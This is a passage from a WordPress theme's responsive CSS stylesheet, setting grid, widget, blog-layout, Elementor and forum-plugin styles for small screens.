  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px; }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px; }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px; }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px; }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px; }

  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+4) {
    padding-top: 20px; }

  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%; }

  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%; }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important; }

  .wp-block-image .alignleft,
  img.alignleft, img.alignright,
  figure.alignleft, figure.alignright {
    float: none;
    display: block;
    margin: 1em auto !important; }

  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block; }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em; }

  .page_content_wrap {
    padding-top: 4.5rem;
    padding-bottom: 4.5rem; }

  /* Search */
  .search_style_fullscreen.search_opened .search_form {
    width: 75%; }

  .search_style_fullscreen.search_opened .search_submit,
  .search_style_fullscreen.search_opened .search_field,
  .search_style_fullscreen.search_opened .search_close {
    font-size: 1.5em !important;
    height: 2.5em;
    line-height: 2.5em; }

  .search_style_fullscreen.search_opened .search_field {
    padding-right: 1.25em !important; }

  .search_style_fullscreen.search_opened .search_close {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important; }

  /* Widgets */
  .sidebar .sidebar_inner {
    margin-left: 0; }

  .sidebar .sidebar_inner {
    padding: 20px 0 0; }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 20px 10px; }

  .sidebar .widget,
  .sidebar[class*="scheme_"] .widget {
    width: 100%;
    margin-left: 0; }

  .sidebar .widget + .widget,
  .sidebar[class*="scheme_"] .widget + .widget,
  .footer_wrap .widget + .widget,
  .sidebar .widget + .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 35px !important; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 1.9rem 1.8rem 2em; }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%; }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important; }

  .footer_wrap .sc_layouts_item, .footer_wrap .sc_layouts_row .widget {
    margin-top: 0.6em !important;
    margin-bottom: 0.6em !important; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    -webkit-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085); }

  /* Tabs */
  .monyxi_tabs .monyxi_tabs_titles {
    margin: 0 0 2em; }

  /* Post layouts */
  .post_item_404 .page_title {
    font-size: 12em;
    line-height: 1em;
    float: none;
    width: 100%;
    text-align: center; }

  .post_item_none_search .page_title,
  .post_item_none_archive .page_title {
    font-size: 6em; }

  .post_item_404 .page_info {
    padding-left: 0;
    padding-top: 2em;
    width: 100%;
    text-align: center; }

  .post_item_404 .page_description {
    line-height: 1.7em; }

  .post_item_404 .go_home {
    padding: 1em 2em; }

  /* Single post */
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0; }

  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0; }

  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item:first-child {
    margin-left: 0; }

  .nav-links-single .nav-links .nav-next a,
  .nav-links-single .nav-links .nav-previous a {
    padding: 0; }

  .nav-links-single .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em; }

  /* Other minor plugins */
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    max-width: 100%;
    max-height: 100%; }

  .mfp-arrow-left {
    margin-top: -41px; }

  form.mc4wp-form .mc4wp-form-fields:before {
    width: 48px; }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    width: 48px; }

  .trx_addons_dropcap {
    font-size: 42px;
    margin: 0.13em 0.35em 0 0; }

  .custom-logo-link img, .sc_layouts_logo img {
    max-height: 4em; }

  blockquote {
    padding: 1.8em 2em 1.8em 4em; }

  blockquote:before {
    font-size: 1.5em;
    top: 1.4em;
    left: 0.7em; }

  figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd {
    padding: 10px 10px 11px; }

  table th, table td, .sc_table table th, .sc_table table td {
    padding: 0.6rem; }

  table th {
    font-size: 1em; }

  footer .elementor-social-icon {
    margin-right: 8px; }

  footer .elementor-icon i {
    line-height: 1.1em;
    font-size: 1em; }

  .wpcf7 .extra-form .select_container, .wpcf7 .extra-form textarea, .wpcf7 .extra-form input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
    margin: 0 0 10px; }

  .sc_icons.sc_icons_module .sc_icons_item:before {
    display: none; }

  .shadow-extra {
    -webkit-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09);
    -ms-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09);
    box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09); }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 19px; }

  .sc_icons.sc_icons_extra .header-line {
    margin-top: 0.8em; }

  .elementor-column.sc_shift_y_large {
    top: 5em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 0; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4.5em; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.6em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.4em; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) br {
    display: none; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 2em !important; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 5px; }

  .sc_testimonials_item_content:before {
    font-size: 2em;
    margin-bottom: 0.4em; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.8em 0 0; }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.6em 2em 0.75em; }

  footer .widget .widget_title, footer .widget .widgettitle {
    margin-bottom: 0.9em; }

  .footer_custom .widget.wp-widget-recent-posts ul li + li {
    margin-top: 12px; }

  form.mc4wp-form {
    margin-top: 1em !important; }

  .elementor-column.sc_shift_y_small_negative {
    top: -2em !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 0.5em 0 0.5em; }

  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom {
    padding-bottom: 2em; }

  .widget_instagram_follow_link_wrap {
    margin-top: 1em; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr, .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider, .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns, .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.2em; }

  .elementor-column.sc_shift_x_small_negative.sc_shift_y_medium {
    left: 0;
    top: 0; }

  .sc_skills_counter .sc_skills_total {
    font-size: 56px; }

  .sc_skills_counter .sc_skills_item_title {
    margin-top: 0.5em; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 18px; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    display: block; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    line-height: 18px;
    font-size: 14px; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 5px 8px; }

  .sc_blogger_filters .sc_blogger_filters_titles {
    border-bottom: none;
    margin-bottom: 25px; }

  .sc_recent_news.sc_recent_news_style_news-magazine .post_item .post_title {
    font-size: 1.4em; }

  .comments_form .comment-respond {
    padding: 20px; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 3em 1em 3em;
    max-width: 80%; }

  .sc_action_item_default.with_image .sc_action_item_title {
    font-size: 2em; }

  .sc_action_item_description {
    font-size: 1em; }

  .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.5em; }

  #bbpress-forums div.bbp-search-form {
    margin-bottom: 1.8em; }

  div.bbp-search-form input, div.bbp-search-form button {
    font-size: 14px; }

  #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 0.5em 0.6em 0.4em; }

  #bbpress-forums .bbp-forum-info .bbp-forum-content {
    margin: 4px 0 4px;
    line-height: 1.4em; }

  #bbpress-forums p.bbp-topic-meta span {
    white-space: normal; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1em !important; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    padding: 0.8em; }

  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 1em; }

  .author_avatar {
    width: 100px;
    height: 100px;
    line-height: 100px; }

  .author_description {
    padding-left: 115px; }

  .author_info {
    margin-top: 3.8em;
    padding: 2em 2em 1.4em; }

  .author_avatar {
    left: 1.4em; }

  .related_wrap {
    margin-top: 3.8em; }

  .comments_list_wrap {
    margin-top: 2.8em; }

  .comments_list_wrap ul ul {
    margin-left: 3em; }

  .comments_list_wrap + .comments_form_wrap {
    padding-top: 4.5em; }

  .post_layout_classic .post_header + .post_content {
    padding-bottom: 0.8em; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .nav-links {
    font-size: 1em;
    text-transform: uppercase;
    margin-top: 2.5em; }

  .post_layout_chess .post_title + .post_meta,
  .post_layout_chess .post_header + .post_content {
    display: none; }

  .elementor-tabs .elementor-tab-title {
    border-width: 1px !important;
    border-bottom-style: solid;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    text-transform: uppercase;
    margin-bottom: 10px;
    letter-spacing: 0.5px; }

  .post_item_404 .post_content {
    padding: 0.5em 0 1em; }

  .post_item_404:not([class*="post_item_none_"]) .page_title {
    line-height: 0.9em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5.6em; }

  .sc_icons.sc_icons_default .sc_item_columns > div + div:before {
    display: none; }

  #bbpress-forums input#bbp_topic_title, #bbpress-forums input#bbp_topic_tags {
    width: 100%; }

  #bbpress-forums fieldset.bbp-form {
    padding: 2.4em 1em;
    width: auto;
    display: block;
    max-width: 100%;
    min-width: 90%;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }

  #bbpress-forums #bbp_topic_edit_reason {
    width: 100%; }

  .wpcf7 div.wpcf7-response-output {
    margin-bottom: 10px; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 0.88em !important; }

  .lp-list-table th, .lp-list-table td {
    font-size: 13px;
    padding: 5px; }

  .lp-list-table tbody tr td, .lp-list-table tbody tr th {
    font-size: 13px; }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em; }

  .post_layout_excerpt .extra_wrap {
    padding: 1.5em 1.5em 1.6em; }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: 0; }

  .masonry_wrap .masonry_item {
    padding: 0; }

  .masonry_wrap .post_layout_masonry {
    margin-bottom: 1.5em; }

  .masonry_wrap .masonry_item-1_2,
  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 100%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap {
    margin-right: 0; }

  .post_layout_portfolio {
    padding: 0 0 1.5em 0; }

  .portfolio_wrap.portfolio_2 .post_layout_portfolio,
  .portfolio_wrap.portfolio_3 .post_layout_portfolio,
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 100%; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_description {
    padding: 0 1.6em; }

  /* Blog layout: Chess */
  .post_layout_chess .post_title + .post_meta {
    margin-top: 0.4em; }

  .post_layout_chess .post_content_inner {
    display: none; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: none; }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 4em; }

  .post_layout_chess blockquote:before {
    top: 1.05em;
    left: 0.5em; }

  .post_layout_chess.post_layout_chess_1 .more-link,
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0; }

  /* Front Page Builder */
  .front_page_section_paddings_small .front_page_section_content_wrap {
    padding: 15% 0; }

  .front_page_section_paddings_medium .front_page_section_content_wrap {
    padding: 20% 0; }

  .front_page_section_paddings_large .front_page_section_content_wrap {
    padding: 25% 0; }

  .front_page_section_paddings_huge .front_page_section_content_wrap {
    padding: 30% 0; }

  .front_page_section_title_description {
    line-height: 1.5em; }

  .front_page_section_subscribe .front_page_section_output {
    max-width: none; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px; }

  /* Content Area */
  .sc_content_width_1_1 {
    width: 450px !important; }

  .sc_content_width_1_2 {
    width: 225px !important; }

  .sc_content_width_1_3 {
    width: 150px !important; }

  .sc_content_width_2_3 {
    width: 300px !important; }

  .sc_content_width_1_4 {
    width: 112.5px !important; }

  .sc_content_width_3_4 {
    width: 337.5px !important; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 450px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 460px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 470px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 480px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 490px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 510px; }

  /* BBPress & BuddyPress */
  #buddypress #item-nav {
    float: none;
    margin: 0 0 1em 0;
    width: auto; }

  #buddypress #item-nav ul li {
    display: inline-block;
    margin: 0 1px 1px 0; }

  #buddypress div#item-header #item-header-cover-image #item-header-content {
    max-width: none; }

  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    margin: 0 1.5em 0 0;
    max-width: 100px; }

  #buddypress #item-header-cover-image #item-buttons {
    position: static;
    right: auto;
    top: auto;
    margin: 0.5em 0; }

  #buddypress div#item-header div#item-meta {
    margin: 5px 0 15px; } }
/* SASS Suffix: --xs */
@media (max-width: 479px) {
  /* Theme Common styles */
  html {
    font-size: 14px;
    line-height: 153.84615%; }

  h1, .front_page_section_caption {
    font-size: 26px;
    margin-top: 32px;
    margin-bottom: 20px; }

  h2 {
    font-size: 24px;
    margin-top: 30px;
    margin-bottom: 18px; }

  h3 {
    font-size: 20px;
    margin-top: 28px;
    margin-bottom: 16px; }

  h4 {
    font-size: 18px;
    margin-top: 24px;
    margin-bottom: 14px; }

  h5 {
    font-size: 16px;
    margin-top: 22px;
    margin-bottom: 10px; }

  h6 {
    font-size: 15px;
    margin-top: 20px;
    margin-bottom: 8px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 26px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag),
  .body_style_boxed .extra-big-title .sc_item_title, .extra-big-title .sc_item_title {
    font-size: 26px !important; }

